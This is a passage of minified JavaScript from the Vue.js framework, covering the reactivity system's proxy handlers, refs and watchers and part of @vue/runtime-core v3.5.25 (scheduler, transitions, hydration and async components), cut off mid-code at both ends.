e=Number(o);i.forEach((t,n)=>{("length"===n||n===je||!b(n)&&n>=e)&&a(t)})}else switch((void 0!==n||i.has(void 0))&&a(i.get(n)),s&&a(i.get(je)),t){case"add":r?s&&a(i.get("length")):(a(i.get(Oe)),v(e)&&a(i.get(Pe)));break;case"delete":r||(a(i.get(Oe)),v(e)&&a(i.get(Pe)));break;case"set":v(e)&&a(i.get(Oe))}}fe()}function De(e){const t=bt(e);return t===e?t:(Re(t,0,je),yt(e)?t:t.map(wt))}function $e(e){return Re(e=bt(e),0,je),e}function Ie(e,t){return gt(e)?vt(e)?xt(wt(t)):xt(t):wt(t)}const Me={__proto__:null,[Symbol.iterator](){return He(this,Symbol.iterator,e=>Ie(this,e))},concat(...e){return De(this).concat(...e.map(e=>m(e)?De(e):e))},entries(){return He(this,"entries",e=>(e[1]=Ie(this,e[1]),e))},every(e,t){return Fe(this,"every",e,t,void 0,arguments)},filter(e,t){return Fe(this,"filter",e,t,e=>e.map(e=>Ie(this,e)),arguments)},find(e,t){return Fe(this,"find",e,t,e=>Ie(this,e),arguments)},findIndex(e,t){return Fe(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Fe(this,"findLast",e,t,e=>Ie(this,e),arguments)},findLastIndex(e,t){return Fe(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Fe(this,"forEach",e,t,void 0,arguments)},includes(...e){return Ue(this,"includes",e)},indexOf(...e){return Ue(this,"indexOf",e)},join(e){return De(this).join(e)},lastIndexOf(...e){return Ue(this,"lastIndexOf",e)},map(e,t){return Fe(this,"map",e,t,void 0,arguments)},pop(){return Ve(this,"pop")},push(...e){return Ve(this,"push",e)},reduce(e,...t){return Ne(this,"reduce",e,t)},reduceRight(e,...t){return Ne(this,"reduceRight",e,t)},shift(){return Ve(this,"shift")},some(e,t){return Fe(this,"some",e,t,void 0,arguments)},splice(...e){return Ve(this,"splice",e)},toReversed(){return De(this).toReversed()},toSorted(e){return De(this).toSorted(e)},toSpliced(...e){return De(this).toSpliced(...e)},unshift(...e){return Ve(this,"unshift",e)},values(){return He(this,"values",e=>Ie(this,e))}};function He(e,t,n){const o=$e(e),r=o[t]();return o===e||yt(e)||(r._next=r.next,r.next=()=>{const e=r._next();return e.done||(e.value=n(e.value)),e}),r}const Be=Array.prototype;function Fe(e,t,n,o,r,s){const i=$e(e),a=i!==e&&!yt(e),l=i[t];if(l!==Be[t]){const t=l.apply(e,s);return a?wt(t):t}let c=n;i!==e&&(a?c=function(t,o){return n.call(this,Ie(e,t),o,e)}:n.length>2&&(c=function(t,o){return n.call(this,t,o,e)}));const u=l.call(i,c,o);return a&&r?r(u):u}function Ne(e,t,n,o){const r=$e(e);let s=n;return r!==e&&(yt(e)?n.length>3&&(s=function(t,o,r){return n.call(this,t,o,r,e)}):s=function(t,o,r){return n.call(this,t,Ie(e,o),r,e)}),r[t](s,...o)}function Ue(e,t,n){const o=bt(e);Re(o,0,je);const r=o[t](...n);return-1!==r&&!1!==r||!_t(n[0])?r:(n[0]=bt(n[0]),o[t](...n))}function Ve(e,t,n=[]){we(),pe();const o=bt(e)[t].apply(e,n);return fe(),xe(),o}const We=r("__proto__,__v_isRef,__isVue"),qe=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(b));function ze(e){b(e)||(e=String(e));const t=bt(this);return Re(t,0,e),t.hasOwnProperty(e)}class Je{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const o=this._isReadonly,r=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return r;if("__v_raw"===t)return n===(o?r?ut:ct:r?lt:at).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const s=m(e);if(!o){let e;if(s&&(e=Me[t]))return e;if("hasOwnProperty"===t)return ze}const i=Reflect.get(e,t,kt(e)?e:n);if(b(t)?qe.has(t):We(t))return i;if(o||Re(e,0,t),r)return i;if(kt(i)){const e=s&&C(t)?i:i.value;return o&&w(e)?ht(e):e}return w(i)?o?ht(i):ft(i):i}}class Ke extends Je{constructor(e=!1){super(!1,e)}set(e,t,n,o){let r=e[t];const s=m(e)&&C(t);if(!this._isShallow){const e=gt(r);if(yt(n)||gt(n)||(r=bt(r),n=bt(n)),!s&&kt(r)&&!kt(n))return e||(r.value=n),!0}const i=s?Number(t)<e.length:h(e,t),a=Reflect.set(e,t,n,kt(e)?e:o);return e===bt(o)&&(i?$(n,r)&&Le(e,"set",t,n):Le(e,"add",t,n)),a}deleteProperty(e,t){const n=h(e,t);e[t];const o=Reflect.deleteProperty(e,t);return o&&n&&Le(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return b(t)&&qe.has(t)||Re(e,0,t),n}ownKeys(e){return Re(e,0,m(e)?"length":Oe),Reflect.ownKeys(e)}}class Ge extends Je{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Xe=new Ke,Ye=new Ge,Ze=new Ke(!0),Qe=e=>e,et=e=>Reflect.getPrototypeOf(e);function tt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function nt(e,t){const n={get(n){const o=this.__v_raw,r=bt(o),s=bt(n);e||($(n,s)&&Re(r,0,n),Re(r,0,s));const{has:i}=et(r),a=t?Qe:e?xt:wt;return i.call(r,n)?a(o.get(n)):i.call(r,s)?a(o.get(s)):void(o!==r&&o.get(n))},get size(){const t=this.__v_raw;return!e&&Re(bt(t),0,Oe),t.size},has(t){const n=this.__v_raw,o=bt(n),r=bt(t);return e||($(t,r)&&Re(o,0,t),Re(o,0,r)),t===r?n.has(t):n.has(t)||n.has(r)},forEach(n,o){const r=this,s=r.__v_raw,i=bt(s),a=t?Qe:e?xt:wt;return!e&&Re(i,0,Oe),s.forEach((e,t)=>n.call(o,a(e),a(t),r))}};p(n,e?{add:tt("add"),set:tt("set"),delete:tt("delete"),clear:tt("clear")}:{add(e){t||yt(e)||gt(e)||(e=bt(e));const n=bt(this);return et(n).has.call(n,e)||(n.add(e),Le(n,"add",e,e)),this},set(e,n){t||yt(n)||gt(n)||(n=bt(n));const o=bt(this),{has:r,get:s}=et(o);let i=r.call(o,e);i||(e=bt(e),i=r.call(o,e));const a=s.call(o,e);return o.set(e,n),i?$(n,a)&&Le(o,"set",e,n):Le(o,"add",e,n),this},delete(e){const t=bt(this),{has:n,get:o}=et(t);let r=n.call(t,e);r||(e=bt(e),r=n.call(t,e)),o&&o.call(t,e);const s=t.delete(e);return r&&Le(t,"delete",e,void 0),s},clear(){const e=bt(this),t=0!==e.size,n=e.clear();return t&&Le(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=function(e,t,n){return function(...o){const r=this.__v_raw,s=bt(r),i=v(s),a="entries"===e||e===Symbol.iterator&&i,l="keys"===e&&i,c=r[e](...o),u=n?Qe:t?xt:wt;return!t&&Re(s,0,l?Pe:Oe),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:a?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(o,e,t)}),n}function ot(e,t){const n=nt(e,t);return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(h(n,o)&&o in t?n:t,o,r)}const rt={get:ot(!1,!1)},st={get:ot(!1,!0)},it={get:ot(!0,!1)},at=new WeakMap,lt=new WeakMap,ct=new WeakMap,ut=new WeakMap;function pt(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>E(e).slice(8,-1))(e))}function ft(e){return gt(e)?e:mt(e,!1,Xe,rt,at)}function dt(e){return mt(e,!1,Ze,st,lt)}function ht(e){return mt(e,!0,Ye,it,ct)}function mt(e,t,n,o,r){if(!w(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const s=pt(e);if(0===s)return e;const i=r.get(e);if(i)return i;const a=new Proxy(e,2===s?o:n);return r.set(e,a),a}function vt(e){return gt(e)?vt(e.__v_raw):!(!e||!e.__v_isReactive)}function gt(e){return!(!e||!e.__v_isReadonly)}function yt(e){return!(!e||!e.__v_isShallow)}function _t(e){return!!e&&!!e.__v_raw}function bt(e){const t=e&&e.__v_raw;return t?bt(t):e}const wt=e=>w(e)?ft(e):e,xt=e=>w(e)?ht(e):e;function kt(e){return!!e&&!0===e.__v_isRef}function Et(e){return Ct(e,!1)}function St(e){return Ct(e,!0)}function Ct(e,t){return kt(e)?e:new At(e,t)}class At{constructor(e,t){this.dep=new Ce,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:bt(e),this._value=t?e:wt(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||yt(e)||gt(e);e=n?e:bt(e),$(e,t)&&(this._rawValue=e,this._value=n?e:wt(e),this.dep.trigger())}}function Tt(e){return kt(e)?e.value:e}function Ot(e){return y(e)?e():Tt(e)}const Pt={get:(e,t,n)=>"__v_raw"===t?e:Tt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return kt(r)&&!kt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function jt(e){return vt(e)?e:new Proxy(e,Pt)}class Rt{constructor(e){this.__v_isRef=!0,this._value=void 0;const t=this.dep=new Ce,{get:n,set:o}=e(t.track.bind(t),t.trigger.bind(t));this._get=n,this._set=o}get value(){return this._value=this._get()}set value(e){this._set(e)}}function Lt(e){const t=m(e)?new Array(e.length):{};for(const n in e)t[n]=Mt(e,n);return t}class Dt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0,this._raw=bt(e);let o=!0,r=e;if(!m(e)||!C(String(t)))do{o=!_t(r)||yt(r)}while(o&&(r=r.__v_raw));this._shallow=o}get value(){let e=this._object[this._key];return this._shallow&&(e=Tt(e)),this._value=void 0===e?this._defaultValue:e}set value(e){if(this._shallow&&kt(this._raw[this._key])){const t=this._object[this._key];if(kt(t))return void(t.value=e)}this._object[this._key]=e}get dep(){return function(e,t){const n=Te.get(e);return n&&n.get(t)}(this._raw,this._key)}}class $t{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function It(e,t,n){return kt(e)?e:y(e)?new $t(e):w(e)&&arguments.length>1?Mt(e,t,n):Et(e)}function Mt(e,t,n){return new Dt(e,t,n)}class Ht{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new Ce(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ee-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags)&&te!==this)return ue(this,!0),!0}get value(){const e=this.dep.track();return ve(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const Bt={},Ft=new WeakMap;let Nt;function Ut(e,t,n=s){const{immediate:o,deep:r,once:i,scheduler:l,augmentJob:c,call:u}=n,p=e=>r?e:yt(e)||!1===r||0===r?Vt(e,1):Vt(e);let d,h,v,g,_=!1,b=!1;if(kt(e)?(h=()=>e.value,_=yt(e)):vt(e)?(h=()=>p(e),_=!0):m(e)?(b=!0,_=e.some(e=>vt(e)||yt(e)),h=()=>e.map(e=>kt(e)?e.value:vt(e)?p(e):y(e)?u?u(e,2):e():void 0)):h=y(e)?t?u?()=>u(e,2):e:()=>{if(v){we();try{v()}finally{xe()}}const t=Nt;Nt=d;try{return u?u(e,3,[g]):e(g)}finally{Nt=t}}:a,t&&r){const e=h,t=!0===r?1/0:r;h=()=>Vt(e(),t)}const w=oe(),x=()=>{d.stop(),w&&w.active&&f(w.effects,d)};if(i&&t){const e=t;t=(...t)=>{e(...t),x()}}let k=b?new Array(e.length).fill(Bt):Bt;const E=e=>{if(1&d.flags&&(d.dirty||e))if(t){const e=d.run();if(r||_||(b?e.some((e,t)=>$(e,k[t])):$(e,k))){v&&v();const n=Nt;Nt=d;try{const n=[e,k===Bt?void 0:b&&k[0]===Bt?[]:k,g];k=e,u?u(t,3,n):t(...n)}finally{Nt=n}}}else d.run()};return c&&c(E),d=new ie(h),d.scheduler=l?()=>l(E,!1):E,g=e=>function(e,t=!1,n=Nt){if(n){let t=Ft.get(n);t||Ft.set(n,t=[]),t.push(e)}}(e,!1,d),v=d.onStop=()=>{const e=Ft.get(d);if(e){if(u)u(e,4);else for(const t of e)t();Ft.delete(d)}},t?o?E(!0):k=d.run():l?l(E.bind(null,!0),!0):d.run(),x.pause=d.pause.bind(d),x.resume=d.resume.bind(d),x.stop=x,x}function Vt(e,t=1/0,n){if(t<=0||!w(e)||e.__v_skip)return e;if(((n=n||new Map).get(e)||0)>=t)return e;if(n.set(e,t),t--,kt(e))Vt(e.value,t,n);else if(m(e))for(let o=0;o<e.length;o++)Vt(e[o],t,n);else if(g(e)||v(e))e.forEach(e=>{Vt(e,t,n)});else if(S(e)){for(const o in e)Vt(e[o],t,n);for(const o of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,o)&&Vt(e[o],t,n)}return e}
/**
* @vue/runtime-core v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Wt(e,t,n,o){try{return o?e(...o):e()}catch(r){zt(r,t,n)}}function qt(e,t,n,o){if(y(e)){const r=Wt(e,t,n,o);return r&&x(r)&&r.catch(e=>{zt(e,t,n)}),r}if(m(e)){const r=[];for(let s=0;s<e.length;s++)r.push(qt(e[s],t,n,o));return r}}function zt(e,t,n,o=!0){t&&t.vnode;const{errorHandler:r,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||s;if(t){let o=t.parent;const s=t.proxy,i=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,s,i))return;o=o.parent}if(r)return we(),Wt(r,null,10,[e,s,i]),void xe()}!function(e,t,n,o=!0,r=!1){if(r)throw e}(e,0,0,o,i)}const Jt=[];let Kt=-1;const Gt=[];let Xt=null,Yt=0;const Zt=Promise.resolve();let Qt=null;function en(e){const t=Qt||Zt;return e?t.then(this?e.bind(this):e):t}function tn(e){if(!(1&e.flags)){const t=an(e),n=Jt[Jt.length-1];!n||!(2&e.flags)&&t>=an(n)?Jt.push(e):Jt.splice(function(e){let t=Kt+1,n=Jt.length;for(;t<n;){const o=t+n>>>1,r=Jt[o],s=an(r);s<e||s===e&&2&r.flags?t=o+1:n=o}return t}(t),0,e),e.flags|=1,nn()}}function nn(){Qt||(Qt=Zt.then(ln))}function on(e){m(e)?Gt.push(...e):Xt&&-1===e.id?Xt.splice(Yt+1,0,e):1&e.flags||(Gt.push(e),e.flags|=1),nn()}function rn(e,t,n=Kt+1){for(;n<Jt.length;n++){const t=Jt[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;Jt.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function sn(e){if(Gt.length){const e=[...new Set(Gt)].sort((e,t)=>an(e)-an(t));if(Gt.length=0,Xt)return void Xt.push(...e);for(Xt=e,Yt=0;Yt<Xt.length;Yt++){const e=Xt[Yt];4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}Xt=null,Yt=0}}const an=e=>null==e.id?2&e.flags?-1:1/0:e.id;function ln(e){try{for(Kt=0;Kt<Jt.length;Kt++){const e=Jt[Kt];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),Wt(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;Kt<Jt.length;Kt++){const e=Jt[Kt];e&&(e.flags&=-2)}Kt=-1,Jt.length=0,sn(),Qt=null,(Jt.length||Gt.length)&&ln()}}let cn=null,un=null;function pn(e){const t=cn;return cn=e,un=e&&e.type.__scopeId||null,t}function fn(e,t=cn,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Jr(-1);const r=pn(t);let s;try{s=e(...n)}finally{pn(r),o._d&&Jr(1)}return s};return o._n=!0,o._c=!0,o._d=!0,o}function dn(e,t){if(null===cn)return e;const n=Ss(cn),o=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[e,i,a,l=s]=t[r];e&&(y(e)&&(e={mounted:e,updated:e}),e.deep&&Vt(i),o.push({dir:e,instance:n,value:i,oldValue:void 0,arg:a,modifiers:l}))}return e}function hn(e,t,n,o){const r=e.dirs,s=t&&t.dirs;for(let i=0;i<r.length;i++){const a=r[i];s&&(a.oldValue=s[i].value);let l=a.dir[o];l&&(we(),qt(l,n,8,[e.el,a,e,t]),xe())}}const mn=Symbol("_vte"),vn=e=>e.__isTeleport,gn=Symbol("_leaveCb"),yn=Symbol("_enterCb");const _n=[Function,Array],bn={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:_n,onEnter:_n,onAfterEnter:_n,onEnterCancelled:_n,onBeforeLeave:_n,onLeave:_n,onAfterLeave:_n,onLeaveCancelled:_n,onBeforeAppear:_n,onAppear:_n,onAfterAppear:_n,onAppearCancelled:_n},wn=e=>{const t=e.subTree;return t.component?wn(t.component):t};function xn(e){let t=e[0];if(e.length>1)for(const n of e)if(n.type!==Fr){t=n;break}return t}const kn={name:"BaseTransition",props:bn,setup(e,{slots:t}){const n=ms(),o=function(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ro(()=>{e.isMounted=!0}),ao(()=>{e.isUnmounting=!0}),e}();return()=>{const r=t.default&&On(t.default(),!0);if(!r||!r.length)return;const s=xn(r),i=bt(e),{mode:a}=i;if(o.isLeaving)return Cn(s);const l=An(s);if(!l)return Cn(s);let c=Sn(l,i,o,n,e=>c=e);l.type!==Fr&&Tn(l,c);let u=n.subTree&&An(n.subTree);if(u&&u.type!==Fr&&!Zr(u,l)&&wn(n).type!==Fr){let e=Sn(u,i,o,n);if(Tn(u,e),"out-in"===a&&l.type!==Fr)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,8&n.job.flags||n.update(),delete e.afterLeave,u=void 0},Cn(s);"in-out"===a&&l.type!==Fr?e.delayLeave=(e,t,n)=>{En(o,u)[String(u.key)]=u,e[gn]=()=>{t(),e[gn]=void 0,delete c.delayedLeave,u=void 0},c.delayedLeave=()=>{n(),delete c.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return s}}};function En(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Sn(e,t,n,o,r){const{appear:s,mode:i,persisted:a=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:u,onEnterCancelled:p,onBeforeLeave:f,onLeave:d,onAfterLeave:h,onLeaveCancelled:v,onBeforeAppear:g,onAppear:y,onAfterAppear:_,onAppearCancelled:b}=t,w=String(e.key),x=En(n,e),k=(e,t)=>{e&&qt(e,o,9,t)},E=(e,t)=>{const n=t[1];k(e,t),m(e)?e.every(e=>e.length<=1)&&n():e.length<=1&&n()},S={mode:i,persisted:a,beforeEnter(t){let o=l;if(!n.isMounted){if(!s)return;o=g||l}t[gn]&&t[gn](!0);const r=x[w];r&&Zr(e,r)&&r.el[gn]&&r.el[gn](),k(o,[t])},enter(e){let t=c,o=u,r=p;if(!n.isMounted){if(!s)return;t=y||c,o=_||u,r=b||p}let i=!1;const a=e[yn]=t=>{i||(i=!0,k(t?r:o,[e]),S.delayedLeave&&S.delayedLeave(),e[yn]=void 0)};t?E(t,[e,a]):a()},leave(t,o){const r=String(e.key);if(t[yn]&&t[yn](!0),n.isUnmounting)return o();k(f,[t]);let s=!1;const i=t[gn]=n=>{s||(s=!0,o(),k(n?v:h,[t]),t[gn]=void 0,x[r]===e&&delete x[r])};x[r]=e,d?E(d,[t,i]):i()},clone(e){const s=Sn(e,t,n,o,r);return r&&r(s),s}};return S}function Cn(e){if(zn(e))return(e=os(e)).children=null,e}function An(e){if(!zn(e))return vn(e.type)&&e.children?xn(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(16&t)return n[0];if(32&t&&y(n.default))return n.default()}}function Tn(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Tn(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function On(e,t=!1,n){let o=[],r=0;for(let s=0;s<e.length;s++){let i=e[s];const a=null==n?i.key:String(n)+String(null!=i.key?i.key:s);i.type===Hr?(128&i.patchFlag&&r++,o=o.concat(On(i.children,t,a))):(t||i.type!==Fr)&&o.push(null!=a?os(i,{key:a}):i)}if(r>1)for(let s=0;s<o.length;s++)o[s].patchFlag=-2;return o}function Pn(e,t){return y(e)?(()=>p({name:e.name},t,{setup:e}))():e}function jn(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}const Rn=new WeakMap;function Ln(e,t,n,o,r=!1){if(m(e))return void e.forEach((e,s)=>Ln(e,t&&(m(t)?t[s]:t),n,o,r));if(Vn(o)&&!r)return void(512&o.shapeFlag&&o.type.__asyncResolved&&o.component.subTree.component&&Ln(e,t,n,o.component.subTree));const i=4&o.shapeFlag?Ss(o.component):o.el,a=r?null:i,{i:c,r:u}=e,p=t&&t.r,d=c.refs===s?c.refs={}:c.refs,v=c.setupState,g=bt(v),b=v===s?l:e=>h(g,e);if(null!=p&&p!==u)if(Dn(t),_(p))d[p]=null,b(p)&&(v[p]=null);else if(kt(p)){p.value=null;const e=t;e.k&&(d[e.k]=null)}if(y(u))Wt(u,c,12,[a,d]);else{const t=_(u),o=kt(u);if(t||o){const s=()=>{if(e.f){const n=t?b(u)?v[u]:d[u]:u.value;if(r)m(n)&&f(n,i);else if(m(n))n.includes(i)||n.push(i);else if(t)d[u]=[i],b(u)&&(v[u]=d[u]);else{const t=[i];u.value=t,e.k&&(d[e.k]=t)}}else t?(d[u]=a,b(u)&&(v[u]=a)):o&&(u.value=a,e.k&&(d[e.k]=a))};if(a){const t=()=>{s(),Rn.delete(e)};t.id=-1,Rn.set(e,t),xr(t,n)}else Dn(e),s()}}}function Dn(e){const t=Rn.get(e);t&&(t.flags|=8,Rn.delete(e))}let $n=!1;const In=()=>{$n||($n=!0)},Mn=e=>{if(1===e.nodeType)return(e=>e.namespaceURI.includes("svg")&&"foreignObject"!==e.tagName)(e)?"svg":(e=>e.namespaceURI.includes("MathML"))(e)?"mathml":void 0},Hn=e=>8===e.nodeType;function Bn(e){const{mt:t,p:n,o:{patchProp:o,createText:r,nextSibling:s,parentNode:i,remove:a,insert:l,createComment:u}}=e,p=(n,o,a,c,u,_=!1)=>{_=_||!!o.dynamicChildren;const b=Hn(n)&&"["===n.data,w=()=>m(n,o,a,c,u,b),{type:x,ref:k,shapeFlag:E,patchFlag:S}=o;let C=n.nodeType;o.el=n,-2===S&&(_=!1,o.dynamicChildren=null);let A=null;switch(x){case Br:3!==C?""===o.children?(l(o.el=r(""),i(n),n),A=n):A=w():(n.data!==o.children&&(In(),n.data=o.children),A=s(n));break;case Fr:y(n)?(A=s(n),g(o.el=n.content.firstChild,n,a)):A=8!==C||b?w():s(n);break;case Nr:if(b&&(C=(n=s(n)).nodeType),1===C||3===C){A=n;const e=!o.children.length;for(let t=0;t<o.staticCount;t++)e&&(o.children+=1===A.nodeType?A.outerHTML:A.data),t===o.staticCount-1&&(o.anchor=A),A=s(A);return b?s(A):A}w();break;case Hr:A=b?h(n,o,a,c,u,_):w();break;default:if(1&E)A=1===C&&o.type.toLowerCase()===n.tagName.toLowerCase()||y(n)?f(n,o,a,c,u,_):w();else if(6&E){o.slotScopeIds=u;const e=i(n);if(A=b?v(n):Hn(n)&&"teleport start"===n.data?v(n,n.data,"teleport end"):s(n),t(o,e,null,a,c,Mn(e),_),Vn(o)&&!o.type.__asyncResolved){let t;b?(t=ns(Hr),t.anchor=A?A.previousSibling:e.lastChild):t=3===n.nodeType?rs(""):ns("div"),t.el=n,o.component.subTree=t}}else 64&E?A=8!==C?w():o.type.hydrate(n,o,a,c,u,_,e,d):128&E&&(A=o.type.hydrate(n,o,a,c,Mn(i(n)),u,_,e,p))}return null!=k&&Ln(k,null,c,o),A},f=(e,t,n,r,s,i)=>{i=i||!!t.dynamicChildren;const{type:l,props:u,patchFlag:p,shapeFlag:f,dirs:h,transition:m}=t,v="input"===l||"option"===l;if(v||-1!==p){h&&hn(t,null,n,"created");let l,_=!1;if(y(e)){_=Cr(null,m)&&n&&n.vnode.props&&n.vnode.props.appear;const o=e.content.firstChild;if(_){const e=o.getAttribute("class");e&&(o.$cls=e),m.beforeEnter(o)}g(o,e,n),t.el=e=o}if(16&f&&(!u||!u.innerHTML&&!u.textContent)){let o=d(e.firstChild,t,e,n,r,s,i);for(;o;){Un(e,1)||In();const t=o;o=o.nextSibling,a(t)}}else if(8&f){let n=t.children;"\n"!==n[0]||"PRE"!==e.tagName&&"TEXTAREA"!==e.tagName||(n=n.slice(1));const{textContent:o}=e;o!==n&&o!==n.replace(/\r\n|\r/g,"\n")&&(Un(e,0)||In(),e.textContent=t.children)}if(u)if(v||!i||48&p){const t=e.tagName.includes("-");for(const r in u)(v&&(r.endsWith("value")||"indeterminate"===r)||c(r)&&!A(r)||"."===r[0]||t)&&o(e,r,null,u[r],void 0,n)}else if(u.onClick)o(e,"onClick",null,u.onClick,void 0,n);else if(4&p&&vt(u.style))for(const e in u.style)u.style[e];(l=u&&u.onVnodeBeforeMount)&&ps(l,n,t),h&&hn(t,null,n,"beforeMount"),((l=u&&u.onVnodeMounted)||h||_)&&Ir(()=>{l&&ps(l,n,t),_&&m.enter(e),h&&hn(t,null,n,"mounted")},r)}return e.nextSibling},d=(e,t,o,i,a,c,u)=>{u=u||!!t.dynamicChildren;const f=t.children,d=f.length;for(let h=0;h<d;h++){const t=u?f[h]:f[h]=as(f[h]),m=t.type===Br;e?(m&&!u&&h+1<d&&as(f[h+1]).type===Br&&(l(r(e.data.slice(t.children.length)),o,s(e)),e.data=t.children),e=p(e,t,i,a,c,u)):m&&!t.children?l(t.el=r(""),o):(Un(o,1)||In(),n(null,t,o,null,i,a,Mn(o),c))}return e},h=(e,t,n,o,r,a)=>{const{slotScopeIds:c}=t;c&&(r=r?r.concat(c):c);const p=i(e),f=d(s(e),t,p,n,o,r,a);return f&&Hn(f)&&"]"===f.data?s(t.anchor=f):(In(),l(t.anchor=u("]"),p,f),f)},m=(e,t,o,r,l,c)=>{if(Un(e.parentElement,1)||In(),t.el=null,c){const t=v(e);for(;;){const n=s(e);if(!n||n===t)break;a(n)}}const u=s(e),p=i(e);return a(e),n(null,t,p,u,o,r,Mn(p),l),o&&(o.vnode.el=t.el,ar(o,t.el)),u},v=(e,t="[",n="]")=>{let o=0;for(;e;)if((e=s(e))&&Hn(e)&&(e.data===t&&o++,e.data===n)){if(0===o)return s(e);o--}return e},g=(e,t,n)=>{const o=t.parentNode;o&&o.replaceChild(e,t);let r=n;for(;r;)r.vnode.el===t&&(r.vnode.el=r.subTree.el=e),r=r.parent},y=e=>1===e.nodeType&&"TEMPLATE"===e.tagName;return[(e,t)=>{if(!t.hasChildNodes())return n(null,e,t),sn(),void(t._vnode=e);p(t.firstChild,e,null,null,null),sn(),t._vnode=e},p]}const Fn="data-allow-mismatch",Nn={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Un(e,t){if(0===t||1===t)for(;e&&!e.hasAttribute(Fn);)e=e.parentElement;const n=e&&e.getAttribute(Fn);if(null==n)return!1;if(""===n)return!0;{const e=n.split(",");return!(0!==t||!e.includes("children"))||e.includes(Nn[t])}}N().requestIdleCallback,N().cancelIdleCallback;const Vn=e=>!!e.type.__asyncLoader;function Wn(e){y(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:r=200,hydrate:s,timeout:i,suspensible:a=!0,onError:l}=e;let c,u=null,p=0;const f=()=>{let e;return u||(e=u=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),l)return new Promise((t,n)=>{l(e,()=>t((p++,u=null,f())),()=>n(e),p+1)});throw e}).then(t=>e!==u&&u?u:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),c=t,t)))};return Pn({name:"AsyncComponentWrapper",__asyncLoader:f,__asyncHydrate(e,t,n){let o=!1;(t.bu||(t.bu=[])).push(()=>o=!0);const r=()=>{o||n()},i=s?()=>{const n=s(r,t=>function(e,t){if(Hn(e)&&"["===e.data){let n=1,o=e.nextSibling;for(;o;){if(1===o.nodeType){if(!1===t(o))break}else if(Hn(o))if("]"===o.data){if(0===--n)break}else"["===o.data&&n++;o=o.nextSibling}}else t(e)}(e,t));n&&(t.bum||(t.bum=[])).push(n)}:r;c?i():f().then(()=>!t.isUnmounted&&i())},get __asyncResolved(){return c},setup(){const e=hs;if(jn(e),c)return()=>qn(c,e);const t=t=>{u=null,zt(t,e,13,!o)};if(a&&e.suspense||ws)return f().then(t=>()=>qn(t,e)).catch(e=>(t(e),()=>o?ns(o,{error:e}):null));const s=Et(!1),l=Et(),p=Et(!!r);return r&&setTimeout(()=>{p.value=!1},r),null!=i&&setTimeout(()=>{if(!s.value&&!l.value){const e=new Error(`Async component timed out after 